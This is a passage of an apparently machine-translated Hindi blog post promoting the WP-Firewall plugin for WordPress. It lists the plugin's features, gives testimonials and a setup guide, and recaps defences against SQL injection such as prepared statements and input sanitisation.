6) WP-फ़ायरवॉल: वर्डप्रेस सुरक्षा में आपका साथी

विस्तृत विशेषताएं

WP-Firewall एक व्यापक सुरक्षा समाधान है जिसे विशेष रूप से WordPress साइटों के लिए डिज़ाइन किया गया है। इसकी मज़बूत विशेषताएँ SQL इंजेक्शन, मैलवेयर, ब्रूट फ़ोर्स अटैक और अन्य सामान्य खतरों से सुरक्षा प्रदान करती हैं। WP-Firewall क्या प्रदान करता है, इस पर यहाँ एक गहन नज़र है:

- वास्तविक समय में खतरे का पता लगाना और ब्लॉक करना – सुविधाWP-फ़ायरवॉल लगातार आने वाले ट्रैफ़िक की निगरानी करता है और वास्तविक समय में दुर्भावनापूर्ण अनुरोधों को रोकता है।

फ़ायदा: SQL इंजेक्शन, क्रॉस-साइट स्क्रिप्टिंग (XSS) और अन्य आक्रमण वैक्टरों के विरुद्ध तत्काल सुरक्षा। - मैलवेयर स्कैनिंग और हटाना – सुविधामैलवेयर का पता लगाने और हटाने के लिए स्वचालित और मैन्युअल स्कैनिंग विकल्प।

फ़ायदा: यह सुनिश्चित करता है कि आपकी साइट साफ और दुर्भावनापूर्ण कोड से मुक्त रहे, तथा आपके डेटा और प्रतिष्ठा की सुरक्षा करे। - वेब एप्लिकेशन फ़ायरवॉल (WAF) – विशेषता: एक शक्तिशाली WAF जो आपकी वेबसाइट और इंटरनेट के बीच HTTP ट्रैफ़िक को फ़िल्टर और मॉनिटर करता है।

फ़ायदा: दुर्भावनापूर्ण अनुरोधों को आपकी साइट पर पहुंचने से पहले ही ब्लॉक कर देता है, जिससे SQL इंजेक्शन जैसे हमलों को रोका जा सकता है। - उन्नत आईपी ब्लॉकिंग – सुविधा: संदिग्ध व्यवहार प्रदर्शित करने वाले आईपी पते को ब्लॉक करने की क्षमता।

फ़ायदा: एक ही स्रोत से बार-बार होने वाले हमलों को रोकता है, जिससे सफल घुसपैठ का जोखिम कम हो जाता है। - विस्तृत लॉग और रिपोर्ट – सुविधासभी सुरक्षा-संबंधी घटनाओं की व्यापक लॉगिंग और विस्तृत रिपोर्ट।

फ़ायदा: बेहतर रोकथाम और प्रतिक्रिया के लिए साइट प्रशासकों को सुरक्षा घटनाओं को समझने और उनका विश्लेषण करने में सहायता करता है। - कस्टम सुरक्षा नियम – सुविधा: प्रशासकों को उनकी साइट की विशिष्ट आवश्यकताओं के अनुरूप कस्टम सुरक्षा नियम बनाने और लागू करने की अनुमति देता है।

फ़ायदालचीली सुरक्षा जो विशिष्ट सुरक्षा आवश्यकताओं के अनुकूल होती है। - उपयोगकर्ता गतिविधि निगरानी – सुविधा: साइट पर उपयोगकर्ता की गतिविधियों को ट्रैक करता है, जिसमें लॉगिन प्रयास और साइट सामग्री में परिवर्तन शामिल हैं।

फ़ायदा: अनधिकृत पहुंच और संदिग्ध व्यवहार का पता लगाता है और उस पर प्रतिक्रिया करता है। - WAF पूर्णतः स्वचालित अपडेट – सुविधावर्डप्रेस के लिए SaaS क्लाउड WAF के रूप में, यह स्वचालित रूप से नवीनतम संस्करण में अपडेट हो जाएगा, यह सुनिश्चित करते हुए कि नवीनतम सुरक्षा पैच लागू किए गए हैं।

फ़ायदा: बिना किसी मानवीय हस्तक्षेप के उच्चतम स्तर की सुरक्षा बनाए रखता है।

उपयोगकर्ता प्रशंसापत्र और केस अध्ययन

- प्रशंसापत्र: जॉन डी., ई-कॉमर्स साइट के मालिक – अनुभव: "WP-Firewall को एकीकृत करने के बाद, हमारी साइट पर संदिग्ध गतिविधि में उल्लेखनीय गिरावट देखी गई। वास्तविक समय की निगरानी और अवरोधन सुविधाएँ हमारी सुरक्षा रणनीति के लिए एक गेम-चेंजर रही हैं।"

- केस स्टडी: शैक्षिक पोर्टल – परिदृश्यएक शैक्षिक पोर्टल को अपने छात्र रिकॉर्ड डेटाबेस को लक्ष्य करके लगातार SQL इंजेक्शन के प्रयासों का सामना करना पड़ा।

समाधानWP-फ़ायरवॉल को लागू करके, वे वास्तविक समय में इन हमलों को रोकने में सक्षम थे, जिससे उनके डेटा की अखंडता और गोपनीयता सुरक्षित रही।

नतीजा: पोर्टल पर दुर्भावनापूर्ण ट्रैफ़िक में 90% की कमी देखी गई तथा कार्यान्वयन के बाद कोई भी SQL इंजेक्शन हमला सफल नहीं हुआ। - प्रशंसापत्र: सारा एल., ब्लॉग मालिक – अनुभव: "WP-Firewall के विस्तृत लॉग और रिपोर्ट ने मुझे उन सुरक्षा खतरों के बारे में जानकारी दी है जिनका सामना मेरी साइट प्रतिदिन करती है। मुझे यह जानकर अधिक आत्मविश्वास महसूस होता है कि मेरे पास मजबूत सुरक्षा व्यवस्था है।"

एकीकरण गाइड

मौजूदा वर्डप्रेस साइटों के साथ WP-फ़ायरवॉल को एकीकृत करने के लिए चरण-दर-चरण मार्गदर्शिका।

तैयारी: साइनअप करें और प्लगइन डाउनलोड करें

- तैयारी 1: अपना खाता पंजीकृत करें, आप निःशुल्क योजना से शुरुआत कर सकते हैं यहाँ.

- तैयारी 2: अपना मेलबॉक्स जांचें, अपना ईमेल पता सत्यापित करें।

- तैयारी 3: प्लगइन डाउनलोड करें और साइन इन करें ग्राहक पोर्टल.

आप अपनी लाइसेंस कुंजी दो तरीकों से पा सकते हैं।



1) ईमेल - एक बार जब आप WP-Firewall (किसी भी भुगतान योजना और मुफ्त योजना) की सदस्यता लेते हैं, तो सिस्टम आपको ईमेल के माध्यम से लाइसेंस कुंजी भेजेगा।







2) क्लाइंट पोर्टल - WP-Firewall क्लाइंट पोर्टल https://my.wp-firewall.com में कुंजी ढूंढें, और "डैशबोर्ड-> डाउनलोड अनुभाग" में अपनी WP-Firewall योजना पर क्लिक करें



फिर, “लाइसेंस कुंजी" पर क्लिक करें

और आपको लाइसेंस कुंजी मिल जाएगी।

चरण 1) WP-फ़ायरवॉल प्लगइन स्थापित करें

- चरण 1.1: अपने वर्डप्रेस एडमिन डैशबोर्ड में लॉग इन करें।

- चरण 1.2: प्लगइन्स > नया जोड़ें पर जाएँ।

- चरण 1.3प्लगइन “MWP-Firewall” अपलोड करें और “अभी इंस्टॉल करें” पर क्लिक करें।

- चरण 1.4एक बार इंस्टॉल हो जाने पर, प्लगइन को सक्षम करने के लिए “सक्रिय करें” पर क्लिक करें।

चरण 2) प्रारंभिक सेटअप और कॉन्फ़िगरेशन

- स्टेप 1सक्रियण के बाद, मेनू-> MWP-फ़ायरवॉल > मुख्य डैशबोर्ड पर जाएँ।

- चरण दो: तैयारी चरण में बनाए गए अपने उपयोगकर्ता खाते से लॉगिन करें। बुनियादी सेटिंग्स कॉन्फ़िगर करने के लिए निर्देशित सेटअप विज़ार्ड का पालन करें, जैसे कि रीयल-टाइम सुरक्षा और मैलवेयर स्कैनिंग सक्षम करना।

- चरण 3: आवश्यकतानुसार IP ब्लॉकिंग, कस्टम सुरक्षा नियम और उपयोगकर्ता गतिविधि निगरानी जैसी उन्नत सेटिंग्स कॉन्फ़िगर करें। अब WAF आपकी वर्डप्रेस साइट की सुरक्षा करना शुरू कर देगा।

चरण 3) मैन्युअल स्कैन शेड्यूल करना

- स्टेप 1: WP-फ़ायरवॉल > सपोर्ट पर जाएँ।

- चरण दो: नियमित मैलवेयर और भेद्यता स्कैन के लिए शेड्यूल सेट करें।

- चरण 3अपनी साइट की आवश्यकताओं के आधार पर स्कैन की आवृत्ति और प्रकार (जैसे, पूर्ण या आंशिक) चुनें।

चरण 4) लॉग और रिपोर्ट की समीक्षा करना

- स्टेप 1: WP-Firewall > रिपोर्ट पर जाकर लॉग तक पहुंचें।

- चरण दोपीडीएफ रिपोर्ट में संदिग्ध गतिविधि और संभावित खतरों की निगरानी के लिए नियमित रूप से लॉग की समीक्षा करें।

- चरण 3: अपनी साइट की सुरक्षा स्थिति के बारे में जानकारी प्राप्त करने के लिए.

- चरण 4: अपने वर्डप्रेस एडमिन पोर्टल में हमारे प्लगइन पेज पर सीधे एक समर्थन टिकट उठाएं

चरण 5) सामान्य मुद्दों से निपटना (वैकल्पिक)

- अंक 1: संगतता समस्याएँ अन्य प्लगइन्स के साथ.

- समाधान: ज्ञात संगतता समस्याओं के लिए WP-Firewall दस्तावेज़ देखें। टकरावों की पहचान करने के लिए एक-एक करके अन्य प्लगइन्स अक्षम करें।

- मैंमुद्दा 2: झूठी सकारात्मकता वैध यातायात को अवरुद्ध करना।

- समाधान: लॉग में अवरुद्ध अनुरोधों की समीक्षा करें और IP पतों को श्वेतसूची में डालें या गलत सकारात्मक परिणामों को कम करने के लिए सुरक्षा नियमों को समायोजित करें।

मुख्य बिंदुओं का सारांश

इस व्यापक गाइड में, हमने SQL इंजेक्शन को रोकने और आपकी वर्डप्रेस साइट की सुरक्षा बढ़ाने के लिए आवश्यक रणनीतियों को शामिल किया है:

- SQL इंजेक्शन को समझना: तकनीकी पृष्ठभूमि और विभिन्न प्रकार के SQL इंजेक्शन का विस्तृत विवरण दिया गया।

- निवारक रणनीतियाँ: तैयार कथनों का उपयोग करने, उपयोगकर्ता इनपुट को स्वच्छ करने, न्यूनतम विशेषाधिकार सिद्धांत को लागू करने और वर्डप्रेस और उसके घटकों को अद्यतन रखने के महत्व पर जोर दिया गया।

- WP-फ़ायरवॉल का उपयोग करना: वास्तविक समय सुरक्षा, उन्नत लॉगिंग और कस्टम सुरक्षा नियम प्रदान करने में WP-फ़ायरवॉल की शक्तिशाली विशेषताओं पर प्रकाश डाला।

अपनी वर्डप्रेस साइट को सुरक्षित करने के लिए अभी कार्रवाई करें

SQL इंजेक्शन और अन्य साइबर खतरों से अपनी वर्डप्रेस साइट को सुरक्षित रखना डेटा अखंडता, उपयोगकर्ता विश्वास और अनुपालन बनाए रखने के लिए महत्वपूर्ण है। अपनी साइट की सुरक्षा को मजबूत करने के लिए तत्काल कदम उठाएँ:

- सर्वोत्तम प्रथाओं को लागू करेंSQL इंजेक्शन को रोकने के लिए इस गाइड में बताई गई रणनीतियों का पालन करें।

- WP-फ़ायरवॉल एकीकृत करें: इसकी व्यापक सुरक्षा सुविधाओं से लाभ उठाने के लिए WP-Firewall को स्थापित और कॉन्फ़िगर करें।

- शिक्षित रहेंअपनी टीम को नवीनतम सुरक्षा प्रथाओं से अवगत रखने के लिए निरंतर सीखने और प्रशिक्षण में निवेश करें।

मिलने जाना WP-फ़ायरवॉल आज ही हमसे संपर्क करें और जानें कि हम आपकी वर्डप्रेस साइट को सुरक्षित रखने में आपकी कैसे मदद कर सकते हैं। अपनी साइट की सुरक्षा के लिए सक्रिय कदम उठाएँ और एक सुरक्षित, सुरक्षित ऑनलाइन उपस्थिति सुनिश्चित करें।